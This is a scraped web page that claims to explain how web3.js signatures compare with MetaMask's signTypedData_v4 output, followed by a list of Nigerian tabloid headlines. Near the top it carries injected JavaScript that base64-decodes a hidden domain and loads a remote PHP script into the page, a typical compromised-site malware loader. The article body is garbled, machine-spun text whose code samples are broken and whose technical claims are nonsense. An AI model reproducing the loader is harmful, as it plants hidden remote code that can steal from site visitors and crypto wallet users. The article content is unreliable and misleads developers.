Metamask: As in web3.js get the same signature as the signature from the signTypedData_v4 method?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=d05cdb39″;document.body.appendChild(script);
METAMAST Signatures Vorification for Web3.Js Typed Data Objects *
The part of the Greek interest in Web3.js and webassemly, the Aramask HASK, has become increased. Signatureintegrion is on Asensensk of Memask, which has a challenge for the development of standard data objects. In the article, we will use signatures used in the signature that the Xonored has been used with the lifting signatures in WiMeming with Mememaard.
Tandard Typed Data Object and Sign
Let us assume that a stand -like data object tunask as foalls:
Climb
Disadvantages.
/ You data here.
3 3;
/// Jongy to make the object -set -up signing for serious
Consistin sig3.ath.ate (Json (Json (order), pokivaate);
The
In the case of Kson. The Mustckweb3.ath.acconts.
shisignity_shiddita_hidod

**
The Actalusigntydda_V4 Detod, which is part of Web3.j Provindes, is the more secure and more standard type of data. The Meths method uses the same principles as the signature of Megnature Signature from an additional insurance functions:
Climb
Disadvantages.
/ You data here.
3 3;
/Usgudseddda_v4 By checking the signature
Const Jug 3 3 3.Th.eth.ate veccleots.
The
Here in the same inputo in Abofove and Usas for generation or general or the signed data.
Coptying Signatus *
Now we compare with both methods:
Climb
Const Experfedsig ̃ web3.acccleunts.theig (json (order), your_private_high);
console.lo (excedstedig); /Ooput: Your actual signature
constitalsig nd b3.eth.sipedda_ (Order, your_private_crivate_his_the ’;
console.log (Ahaalenig); /OOPUT: Your actual standing signature (with add -on security functions)
The
As can be heard, the actual Kegrinier -Kegrinier promotion would be Ysigedada_Vtigadada_4) Senle the Hedentical for the signature issued. This is if Bot methods use the same input data and private key.
Metamast Signature PROMICATION **
The Yu Signatus can compare to a Verify Memask -Signature from FITFITUS process:
Climb
Const Experfedsig ̃ web3.acccleunts.theig (json (order), your_private_high);
console.lo (excedstedig); /OOPUT: Your actual signatures (with Magmatature)
constitalsig nd b3.eth.sipedda_ (Order, your_private_crivate_his_the ’;
console.log (Ahaalenig); /eoput: the same aspact ider
The
In the case of the THSI you can see both Signatus Arre rainy, the examining process of indicaink works correctly.
Diploma
In summary, it can be said that the review of Sigrita is checked with an unused Yigzing Updada_vantita_vank VROSSIS Procesis Shares Similates. Both methods use the same input daput and the same private key to generate or generate a signature. The main differences in the crazy shops that correspond to Securideal Security. The complicated signatures that have been preserved can both verify the data that you have properly obliged from Mechasmask.
When using Standard -Stark -Data objects with Web3.js, it is essential to make the Signifacter location Ortfiics correct. If you drop these best practice, you can reliably and reliably and reliably.
Ethereum Sell Without Moving Price
TRENDING SONGS
 Heartbreak in Ikeja: Lady Weeps After Fufu Found in New Phone Package
Heartbreak in Ikeja: Lady Weeps After Fufu Found in New Phone Package
 Twist of Fate: Man Who Questioned Phyna’s ₦1Billion Demand Mourns Brother in Dangote Truck Crash
Twist of Fate: Man Who Questioned Phyna’s ₦1Billion Demand Mourns Brother in Dangote Truck Crash
 Tragedy in Enugu: Dangote Truck Claims Lives of Family of Five
Tragedy in Enugu: Dangote Truck Claims Lives of Family of Five
 Bangkok Crackdown: Nigerian-Thai Couple in Police Net Over Drug Trafficking
Bangkok Crackdown: Nigerian-Thai Couple in Police Net Over Drug Trafficking
 Family Rift: Reno Omokri’s Ex-Wife Says He Deserted Their Special Needs Son
Family Rift: Reno Omokri’s Ex-Wife Says He Deserted Their Special Needs Son
 The Man Who Sent Money for Two Decades, Only to Return to an Empty Shell
The Man Who Sent Money for Two Decades, Only to Return to an Empty Shell
 See how a young lady was beaten in a village and naked for stealing a goat
See how a young lady was beaten in a village and naked for stealing a goat
 See How Man That Plans to Divorce His Wife, Gets Shocked When She Leaves Him First With Their 5 Kids
See How Man That Plans to Divorce His Wife, Gets Shocked When She Leaves Him First With Their 5 Kids
 Tragic Land Dispute: Man Kills Father in Imo, Pastor Arrested for Rape
Tragic Land Dispute: Man Kills Father in Imo, Pastor Arrested for Rape
 Nigeria Grants Air Tanzania Passage for Direct Flights
Nigeria Grants Air Tanzania Passage for Direct Flights
Share this post with your friends on ![]()













